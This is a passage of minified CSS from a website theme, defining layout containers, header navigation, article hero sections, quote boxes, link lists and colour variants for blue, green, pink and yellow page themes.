.separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn 